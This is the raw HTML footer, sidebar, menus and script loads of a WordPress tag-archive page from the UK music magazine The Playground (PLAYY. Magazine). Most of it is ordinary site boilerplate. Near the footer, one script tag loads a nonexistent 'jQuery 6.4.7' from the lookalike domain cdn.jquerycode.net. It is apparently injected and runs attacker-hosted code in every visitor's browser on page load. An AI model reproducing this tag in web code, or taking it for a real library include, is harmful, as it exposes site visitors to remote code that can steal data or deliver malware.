datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"0907bc8593","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/tag/bulgaria/","data":{"pid":21216,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"0907bc8593","qry":{"tag":"bulgaria","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":2320,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["bulgaria"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":{"post":"post","evo-tix":"evo-tix","ajde_events":"ajde_events"},"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
